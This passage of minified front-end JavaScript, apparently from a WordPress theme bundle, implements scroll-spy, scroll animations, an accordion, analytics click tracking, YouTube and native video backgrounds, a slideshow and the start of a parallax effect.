o(t,e){t===location.hash.replace("#","")||"page-top"===t&&""===location.hash.replace("#","")||setTimeout(function(){t=t?"page-top"===t?" ":"#"+t:" ",history&&history.replaceState&&history.replaceState({},"",t)},e||100)}function s(e){if(!i){i=!0;var n=r(e);t("html, body").animate({scrollTop:n},{easing:"linear",complete:function(){var n=r(e);t("html, body").animate({scrollTop:n},{easing:"linear",duration:100,complete:function(){i=!1,o(e.id,5)}})}})}}function u(e){var n=(e.attr("href")||"").split("#").pop(),i=function(t){var e=jQuery(t)[0].href||"",n="#";try{var i=new window.URL(e);n=[i.protocol,"//",i.host,i.pathname].join("")}catch(t){n=function(t){return t.split("?")[0].split("#")[0]}(e)}return n}(e),r=null,o=[location.protocol,"//",location.host,location.pathname].join("");if(i.length&&i!==o)return r;if(n.trim().length)try{r=t('[id="'+n+'"]')}catch(t){console.log("error scrollSpy",t)}return r&&r.length?r:null}function c(){n.eachCategory(function(t){var e=t.sort(function(t,e){return t.target.offset().top-e.target.offset().top}),n=e.filter(function(t){var e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;return t.target.offset().top<=e+.25*window.innerHeight}).pop();e.forEach(function(t){n&&t.element.is(n.element)?(o(t.id,5),t.options.onChange.call(t.element)):t.options.onLeave.call(t.element)})})}function l(){var e=window.location.hash.replace("#",""),i=n.all().filter(function(t){return t.targetSel==='[id="'+decodeURIComponent(e).trim()+'"]'});t(window).on("load",function(){i.length&&s(i[0]),c()})}t.fn.smoothScrollAnchor=function(n){if(!e()){var i=t(this);n=jQuery.extend({offset:function(){var e=t(".h-navigation_sticky");return e.length?e[0].getBoundingClientRect().height:0}},n),i.each(function(){var e=t(this);if(n.target||a(document.location.href,this.href)){var i=n.target||u(e);if(i&&i.length&&!i.attr("skip-smooth-scroll")){var r=i.attr("id"),o=null;r&&(o='[id="'+r.trim()+'"]');var c={element:e,options:n,target:i,targetSel:n.targetSel||o,id:(i.attr("id")||"").trim()};e.off("click.smooth-scroll tap.smooth-scroll").on("click.smooth-scroll tap.smooth-scroll",function(e){t(this).data("skip-smooth-scroll")||t(e.target).data("skip-smooth-scroll")||(e.preventDefault(),t(this).data("allow-propagation")||e.stopPropagation(),s(c),c.options.clickCallback&&c.options.clickCallback.call(this,e))})}}})}},t.fn.scrollSpy=function(i){if(!e()){var r=t(this),o="spy-"+parseInt(Date.now()*Math.random());r.each(function(){var e=t(this),r=jQuery.extend({onChange:function(){},onLeave:function(){},clickCallback:function(){},smoothScrollAnchor:!1,offset:0},i);if(e.is("a")&&-1!==(e.attr("href")||"").indexOf("#")){var a=u(e);if(a&&!a.attr("skip-scroll-spy")){var s={element:e,options:r,target:a,targetSel:'[id="'+a.attr("id").trim()+'"]',id:a.attr("id").trim()};n.addItem(o,s),e.data("scrollSpy",s),i.smoothScrollAnchor&&e.smoothScrollAnchor(i)}}})}},e()||(t(window).scroll(c),t(window).bind("smoothscroll.update",c),t(window).bind("smoothscroll.update",l),t(l))}(jQuery);var s=n("P2sY"),u=n.n(s),c=n("hKI/"),l=n.n(c),f=function(){};function h(t){t&&t.forEach(function(t){var e=Array.prototype.slice.call(t.addedNodes),n=Array.prototype.slice.call(t.removedNodes);if(function t(e){var n=void 0,i=void 0;for(n=0;n<e.length;n+=1){if((i=e[n]).dataset&&i.dataset.aos)return!0;if(i.children&&t(i.children))return!0}return!1}(e.concat(n)))return f()})}function p(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var d={isSupported:function(){return!!p()},ready:function(t,e){var n=window.document,i=new(p())(h);f=e,i.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}},v=n("iCc5"),m=n.n(v),g=n("V7oC"),y=n.n(g),_=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,b=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,w=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,O=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function C(){return navigator.userAgent||navigator.vendor||window.opera||""}var E=new(function(){function t(){m()(this,t)}return y()(t,[{key:"phone",value:function(){var t=C();return!(!_.test(t)&&!b.test(t.substr(0,4)))}},{key:"mobile",value:function(){var t=C();return!(!w.test(t)&&!O.test(t.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),t}()),S=function(t,e){return e&&e.forEach(function(e){return t.classList.remove(e)})},T=function(t,e){var n=void 0;return E.ie11()?(n=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,{detail:e}):n=new CustomEvent(t,{detail:e}),document.dispatchEvent(n)},k=function(t){t.forEach(function(t,e){return function(t,e){var n=t.options,i=t.position,r=t.node,o=(t.data,function(){t.animated&&(S(r,n.animatedClassNames),T("aos:out",r),t.options.id&&T("aos:in:"+t.options.id,r),t.animated=!1)}),a=function(){t.animated||(S(r,n.animationsClasses),function(t,e){e&&e.forEach(function(e){return t.classList.add(e)})}(r,n.animatedClassNames),T("aos:in",r),t.options.id&&T("aos:in:"+t.options.id,r),t.animated=!0)};n.loadAllAtStart&&!r.loadedAtStart&&(a(),r.loadedAtStart=!0),n.mirror&&e>=i.out&&!n.once?o():e>=i.in?a():t.animated&&!n.once&&o()}(t,window.pageYOffset)})},A=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}},x=function(t,e,n){var i=t.getAttribute("data-aos-"+e);if(void 0!==i){if("true"===i)return!0;if("false"===i)return!1}return i||n},I=function(t,e){return t.forEach(function(t,n){var i=x(t.node,"mirror",e.mirror),r=x(t.node,"once",e.once),o=x(t.node,"id"),a=e.useClassNames&&t.node.getAttribute("data-aos"),s=[e.animatedClassName].concat(a?a.split(" "):[]).filter(function(t){return"string"==typeof t});e.initClassName&&t.node.classList.add(e.initClassName),t.position={in:function(t,e,n){var i=window.innerHeight,r=x(t,"anchor"),o=x(t,"anchor-placement"),a=Number(x(t,"offset",o?0:e)),s=o||n,u=t;r&&document.querySelectorAll(r)&&(u=document.querySelectorAll(r)[0]);var c=A(u).top-i;switch(s){case"top-bottom":break;case"center-bottom":c+=u.offsetHeight/2;break;case"bottom-bottom":c+=u.offsetHeight;break;case"top-center":c+=i/2;break;case"center-center":c+=i/2+u.offsetHeight/2;break;case"bottom-center":c+=i/2+u.offsetHeight;break;case"top-top":c+=i;break;case"bottom-top":c+=i+u.offsetHeight;break;case"center-top":c+=i+u.offsetHeight/2}return c+a}(t.node,e.offset,e.anchorPlacement),out:i&&function(t,e){window.innerHeight;var n=x(t,"anchor"),i=x(t,"offset",e),r=t;return n&&document.querySelectorAll(n)&&(r=document.querySelectorAll(n)[0]),A(r).top+r.offsetHeight-i}(t.node,e.offset)},t.options={once:r,mirror:i,animatedClassNames:s,animationsClasses:e.animationsClasses,loadAllAtStart:e.loadAllAtStart,id:o}}),t},P=function(){var t=document.querySelectorAll("[data-aos]"),e=[];return Array.prototype.map.call(t,function(t){if(t&&t.hasAttribute("data-aos-selector")){var n=t.getAttribute("data-aos-selector"),i=top.jQuery(t).find(n).get(0);if(i){var r=t.getAttribute("data-aos");i.setAttribute("data-aos",r),i.setAttribute("data-aos--from-selector",!0),e.push(i)}}else e.push(t)}),Array.prototype.map.call(e,function(t){return{node:t}})},L=[],$=!1,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",animationsClasses:[],initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50,loadAllAtStart:!1},R=function(){return document.all&&!window.atob},D=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&($=!0),$&&(L=I(L,j),k(L),window.addEventListener("scroll",l()(function(){k(L,j.once)},j.throttleDelay)))},N=function(){if(L=P(),z(j.disable)||R())return M();D()},M=function(){L.forEach(function(t,e){t.node.removeAttribute("data-aos"),t.node.removeAttribute("data-aos-easing"),t.node.removeAttribute("data-aos-duration"),t.node.removeAttribute("data-aos-delay"),j.initClassName&&t.node.classList.remove(j.initClassName),j.animatedClassName&&t.node.classList.remove(j.animatedClassName)})},z=function(t){return!0===t||"mobile"===t&&E.mobile()||"phone"===t&&E.phone()||"tablet"===t&&E.tablet()||"function"==typeof t&&!0===t()},F={init:function(t){return j=u()(j,t),L=P(),j.disableMutationObserver||d.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),j.disableMutationObserver=!0),j.disableMutationObserver||d.ready("[data-aos]",N),z(j.disable)||R()?M():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),-1===["DOMContentLoaded","load"].indexOf(j.startEvent)?document.addEventListener(j.startEvent,function(){D(!0)}):window.addEventListener("load",function(){D(!0)}),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1&&D(!0),window.addEventListener("resize",o()(D,j.debounceDelay,!0)),window.addEventListener("orientationchange",o()(D,j.debounceDelay,!0)),L)},refresh:D,refreshHard:N};window.AOS=F;var B=n("EJiy"),W=n.n(B);!function(t,e){var n=function(t,n){this.namespace="accordion",this.defaults={target:null,toggle:!0,active:!1,toggleClass:"h-accordion-item-title",boxClass:"h-accordion-item-content__container",activeClass:"accordion-active h-custom-active-state",callbacks:["open","opened","close","closed"],hashes:[],currentHash:!1,currentItem:!1},e.apply(this,arguments),this.start()};n.prototype={start:function(){this.isPublishing()||("true"===this.$element.attr("data-toggle")?this.opts.toggle=!0:this.opts.toggle=!1,this.$items=this.getItems(),this.$items.each(t.proxy(this.loadItems,this)),this.$boxes=this.getBoxes(),this.setInitialOpenedItems(),this.setActiveItem())},stop:function(){this.closeAll()},isPublishing:function(){return"true"===this.$element.attr("data-is-preview")&&e.isCustomizerPreview()},restart:function(){this.stop(),this.start()},getItems:function(){return this.$element.find("> .h-accordion-item > ."+this.opts.toggleClass)},setInitialOpenedItems:function(){var e=this,n=!1;this.$items.each(function(i,r){"true"!==t(r).attr("data-open-by-default")||e.opts.toggle&&(!e.opts.toggle||n)||(n=!0,e.addActive(e.getItem(r)))})},getBoxes:function(){return this.$element.find("> .h-accordion-item > ."+this.opts.boxClass+", > .h-accordion-item > .h-accordion-item-content")},loadItems:function(e,n){var i=this,r=this.getItem(n);r.$el.attr("rel",r.hash),r.$el.hasClass(this.opts.activeClass)&&(this.opts.currentItem=r,this.opts.active=r.hash);var o=["click","tap"].map(function(t){return t+"."+i.namespace+" "}).join(" ");r.$el.off(o).on(o,t.proxy(this.toggle,this))},setActiveItem:function(){!1!==this.opts.active&&(this.opts.currentItem=this.getItemBy(this.opts.active),this.opts.active=this.opts.currentItem.hash),!1!==this.opts.currentItem&&(this.addActive(this.opts.currentItem),this.opts.currentItem.$box.removeClass("hide"))},addActive:function(t){t.$box.find(".h-element").trigger("colibriContainerOpened"),t.$box.removeClass("hide").addClass("open"),t.$el.addClass(this.opts.activeClass),!1!==t.$caret&&t.$caret.removeClass("down").addClass("up"),!1!==t.$parent&&t.$parent.addClass(this.opts.activeClass),this.opts.currentItem=t},removeActive:function(t){t.$box.removeClass("open"),t.$el.removeClass(this.opts.activeClass),!1!==t.$caret&&t.$caret.addClass("down").removeClass("up"),!1!==t.$parent&&t.$parent.removeClass(this.opts.activeClass),this.opts.currentItem=!1},toggle:function(e){e&&e.preventDefault();var n=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,i=this.getItem(n);this.isOpened(i.hash)?this.close(i.hash):this.open(e)},openAll:function(){this.$items.addClass(this.opts.activeClass),this.$boxes.addClass("open").removeClass("hide")},open:function(e,n){if(void 0!==e){"object"===(void 0===e?"undefined":W()(e))&&e.preventDefault();var i=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,r="object"===(void 0===e?"undefined":W()(e))?this.getItem(i):this.getItemBy(e);r.$box.hasClass("open")||(this.opts.toggle&&this.closeAll(),this.callback("open",r),this.addActive(r),this.onOpened())}},onOpened:function(){this.callback("opened",this.opts.currentItem)},closeAll:function(){this.$items.removeClass(this.opts.activeClass).closest("li").removeClass(this.opts.activeClass),this.$boxes.removeClass("open").addClass("hide")},close:function(t){var e=this.getItemBy(t);this.callback("close",e),this.opts.currentItem=e,this.onClosed()},onClosed:function(){var t=this.opts.currentItem;this.removeActive(t),this.callback("closed",t)},isOpened:function(e){return t(e).hasClass("open")},getItem:function(e){var n={};n.$el=t(e),n.hash=n.$el.attr("href"),n.$box=t(n.hash);var i=n.$el.parent();n.$parent="LI"===i[0].tagName&&i;var r=n.$el.find(".caret");return n.$caret=0!==r.length&&r,n},getItemBy:function(t){var e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)}},n.inherits(e),e.accordion=n,e.Plugin.create("accordion"),e.Plugin.autoload("accordion")}(jQuery,Colibri);n("YICA"),n("+ejm");var U=n("Yz+Y"),H=n.n(U),V=n("FYw3"),G=n.n(V),Y=n("mRg0"),q=n.n(Y),Q=n("h//7"),Z=n.n(Q),K=function(){function t(e,n){return m()(this,t),this.$=jQuery,this.namespace=this.constructor.componentName(),this.utils=new Z.a.Utils,this.detect=new Z.a.Detect,this.init(),Z.a.apply(this,arguments),this.start(),this.isCustomizerPreview()&&this.wpCustomize(wp.customize),this}return y()(t,null,[{key:"componentName",value:function(){throw new TypeError("name getter should be implemented")}}]),y()(t,[{key:"init",value:function(){}},{key:"isCustomizerPreview",value:function(){return Z.a.isCustomizerPreview()}},{key:"wpCustomize",value:function(t){}},{key:"wpSettingBind",value:function(t,e){window.wp.customize(t,function(t){t.bind(e)})}},{key:"updateData",value:function(t){this.opts=jQuery.extend({},this.opts,t),this.restart()}},{key:"restart",value:function(){}},{key:"start",value:function(){}}]),t}();Z.a.registerPlugin=function(t,e,n){"function"==typeof t.componentName&&(n=e,t=(e=t).componentName()),Z.a[t]=e,Z.a.Plugin.create(t),!1!==n&&Z.a.Plugin.autoload(t)};var J=/^(f|ht)tps?:\/\//i,X=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"start",value:function(){this.addGAEvent()}},{key:"addGAEvent",value:function(){var t=this,e={eventCategory:this.$element.data().gaEvCategory,eventAction:this.$element.data().gaEvAction,eventLabel:this.$element.data().gaEvLabel};e.eventCategory&&e.eventAction&&e.eventLabel&&this.$element.on("click",function(n){var i=t.href,r=t.target;J.test(i)&&(n.preventDefault(),n.stopPropagation(),e.transport="beacon",e.hitCallback=function(){window.open(i,r)}),ga("send","event",e)})}}],[{key:"componentName",value:function(){return"button"}}]),e}(K);Z.a.registerPlugin(X);n("YJRJ"),n("zoCF");var tt=function(){function t(e,n){m()(this,t),this.settings=n,this.element=e,this.isPlaying=!1,this.ready()}return y()(t,[{key:"ready",value:function(){}},{key:"play",value:function(){}},{key:"pause",value:function(){}},{key:"isPaused",value:function(){}},{key:"setVideo",value:function(t){t.className="colibri-video-background-item",this.element.innerHTML="",this.element.appendChild(t),this.addResizeBind()}},{key:"trigger",value:function(t){var e;"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!0),this.element.dispatchEvent(e)}},{key:"loaded",value:function(){this.trigger("video-bg-loaded")}},{key:"addResizeBind",value:function(){var t=this;this.trigger("video-bg-resize"),this.onResize(function(){t.trigger("video-bg-resize")})}},{key:"onLoad",value:function(t){jQuery(this.element).on("video-bg-loaded",t)}},{key:"onResize",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;t=jQuery.debounce(t,e),jQuery(window).resize(t),jQuery(window).on("orientationchange",t)}}],[{key:"test",value:function(){return!1}}]),t}(),et=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"isPaused",value:function(){return this.video.paused}},{key:"ready",value:function(){var t=this;if(this.settings.poster&&(this.element.style.backgroundImage='url("'+this.settings.poster+'")'),this.settings.videoUrl){var e=document.createElement("video");e.id=this.settings.id||"",e.loop="loop",e.muted="muted",this.settings.width&&(e.width=this.settings.width),this.settings.height&&(e.height=this.settings.height),e.addEventListener("play",function(){t.trigger("play")}),e.addEventListener("pause",function(){t.trigger("pause")}),e.addEventListener("loadeddata",function(){t.loaded()}),this.video=e,this.setVideo(e),e.src=this.settings.videoUrl}}},{key:"pause",value:function(){this.video.pause()}},{key:"stopVideo",value:function(){this.video.pause(),this.video.currentTime=0}},{key:"play",value:function(){this.video.play()}}],[{key:"test",value:function(t){return document.createElement("video").canPlayType(t.mimeType)}}]),e}(tt),nt=n("tfYw"),it=n.n(nt),rt=/^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|&v(?:i)?=))([^#&?]*).*/,ot={native:et,youtube:function(t){function e(t,n){var i;m()(this,e);var r=G()(this,(e.__proto__||H()(e)).call(this,t,n));return i=r,G()(r,i)}return q()(e,t),y()(e,[{key:"ready",value:function(){var t=this;if(this.settings.poster&&(this.element.style.backgroundImage='url("'+this.settings.poster+'")'),"YT"in window)window.YT.ready(function(){t.loadVideo()});else{var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",e.onload=function(){window.YT.ready(function(){t.loadVideo()})},document.getElementsByTagName("head")[0].appendChild(e)}}},{key:"getVideoID",value:function(){var t=this.settings.videoUrl.match(rt);return t&&t.length>=2?t[1]:null}},{key:"getYTOptions",value:function(){var t=this,e={videoId:this.getVideoID(),events:{onReady:function(e){var n=e.target;n.mute(),top.yt1=n,n.setPlaybackQuality("auto"),t.play(),t.loaded()},onStateChange:function(e){window.YT.PlayerState.PLAYING===e.data?t.trigger("play"):window.YT.PlayerState.PAUSED===e.data?t.trigger("pause"):window.YT.PlayerState.ENDED===e.data&&e.target.playVideo()},onError:function(e){t.player.getIframe().style.display="none"}},playerVars:{autoplay:1,controls:0,disablekb:1,fs:0,iv_load_policy:3,loop:1,modestbranding:1,playsinline:1,rel:0,showinfo:0,mute:1}};return this.settings.height?e.height=this.settings.height:e.height=1080,this.settings.width?e.width=this.settings.width:e.width=1920,e}},{key:"loadVideo",value:function(){var t=document.createElement("div");window.YT;this.setVideo(t),this.player=new window.YT.Player(t,this.getYTOptions())}},{key:"updateVideoSize",value:function(){if(this.player){var t=jQuery(this.player.getIframe()),e=this.calcVideosSize();t.css(e),t.addClass("ready")}}},{key:"calcVideosSize",value:function(){var t=jQuery(this.element).outerWidth(),e=jQuery(this.element).outerHeight(),n="16:9".split(":"),i=n[0]/n[1],r=t/e>i;return{width:1*(r?t:e*i),height:1*(r?t/i:e)}}},{key:"play",value:function(){this.player&&this.player.playVideo&&(this.isPlaying||(this.isPlaying=!0,this.player.playVideo()))}},{key:"stopVideo",value:function(){this.player&&this.player.stopVideo&&this.isPlaying&&(this.isPlaying=!1,this.player.stopVideo())}},{key:"pause",value:function(){this.player&&this.player.pauseVideo&&!this.isPlaying&&(this.isPlaying=!1,this.player.pauseVideo())}},{key:"isPaused",value:function(){return YT.PlayerState.PAUSED===this.player.getPlayerState()}},{key:"loaded",value:function(){this.updateVideoSize(),it()(e.prototype.__proto__||H()(e.prototype),"loaded",this).call(this)}},{key:"addResizeBind",value:function(){var t=this;this.onResize(function(){return t.updateVideoSize()},50),it()(e.prototype.__proto__||H()(e.prototype),"addResizeBind",this).call(this)}}],[{key:"test",value:function(t){return"video/x-youtube"===t.mimeType}}]),e}(tt)},at=n("1Qhi"),st=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"init",value:function(){this.videoData={},this.handler=!1,this.debouncedSetPosition=jQuery.debounce(this.updateVideoBackground.bind(this),100)}},{key:"generateVideo",value:function(){var t=this;for(var e in ot)if(ot.hasOwnProperty(e)&&ot[e].test(this.videoData)){this.$element.empty(),this.handler=new ot[e](this.$element[0],this.videoData);break}this.handler.onLoad(function(){t.$element.children("iframe,video").addClass("h-hide-sm-force"),t.debouncedSetPosition(),t.handler.onResize(function(){return t.debouncedSetPosition()})}),window.hop&&(window.addResizeListener(this.$element.closest(".background-wrapper").parent()[0],this.debouncedSetPosition),this.debouncedSetPosition())}},{key:"stopVideo",value:function(){this.handler.stopVideo&&this.handler.stopVideo()}},{key:"play",value:function(){this.handler.play&&this.handler.play()}},{key:"updateVideoBackground",value:function(){this.handler.updateVideoSize&&this.handler.updateVideoSize(),this.setPosition()}},{key:"setPosition",value:function(){var t=this;if(this.handler.pause(),"none"!==this.$element.children("iframe,video").eq(0).css("display")){var e=this.$element.children("iframe,video").eq(0),n=e.is("iframe")?50:this.opts.positionX,i=e.is("iframe")?50:this.opts.positionY,r=Math.max(e.width()-this.$element.width(),0)*parseFloat(n)/100,o=Math.max(e.height()-this.$element.height(),0)*parseFloat(i)/100;e.css({transform:"translate(-"+r+"px,-"+o+"px)","-webkit-transform":"translate(-"+r+"px,-"+o+"px)"}),this.$element.addClass("visible"),setTimeout(function(){t.handler.play()},100)}}},{key:"start",value:function(){this.videoData={mimeType:this.opts.mimeType,poster:this.opts.poster,videoUrl:this.opts.video},Object(at.isMobile)()||this.generateVideo()}},{key:"stop",value:function(){window.removeResizeListener(this.$element.closest(".background-wrapper").parent()[0],this.debouncedSetPosition)}},{key:"restart",value:function(){this.stop(),this.start()}}],[{key:"componentName",value:function(){return"video-background"}}]),e}(K);Z.a.registerPlugin(st);n("SzAf");var ut=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"init",value:function(){var t=this;this.currentIndex=0,this.interval=-1,this.debouncedRestart=o()(function(){t.stop(),t.start()},500)}},{key:"addImageEffect",value:function(t,e){var n=this.opts.slideDuration,i=this.opts.slideSpeed,r=n-i;r<0&&(r=0),this.$(t).css({transition:"opacity "+i+"ms ease "+r+"ms",zIndex:this.$images.length-e})}},{key:"slideImage",value:function(){this.$images.eq(this.currentIndex).removeClass("current");var t=this.currentIndex+1===this.$images.length?0:this.currentIndex+1;this.$images.eq(t).addClass("current").removeClass("next"),this.currentIndex=t;var e=this.currentIndex+1===this.$images.length?0:this.currentIndex+1;this.$images.eq(e).addClass("next")}},{key:"restart",value:function(){this.debouncedRestart()}},{key:"start",value:function(){var t=this;this.$images=this.$element.find(".slideshow-image"),this.$images.removeClass("current"),this.$images.eq(0).addClass("current"),this.currentIndex=0,this.$images.each(function(e,n){t.addImageEffect(n,e)}),this.interval=setInterval(function(){t.slideImage()},parseInt(this.opts.slideDuration))}},{key:"stop",value:function(){clearInterval(this.interval),this.$images.css({transition:"",opacity:""}),this.$images.removeClass("current next"),this.$images.eq(0).addClass("current"),this.currentIndex=0}}],[{key:"componentName",value:function(){return"slideshow"}}]),e}(K);Z.a.registerPlugin(ut);n("XsRr");!function(t,e){var n=function(t,n){this.namespace="parallax",this.defaults={},e.apply(this,arguments),this.start()};n.prototype={start:function(){if(this.isEnabled=this.$element.attr("data-enabled"),this.isEnabled=void 0===this.isEnabled||"true"==this.isEnabled,this.isEnabled)if(this.isiOS())this.$element.addClass("paraxify--ios");else{this.$element[0]&&(this.paraxify=paraxify(this.$element[0]));var 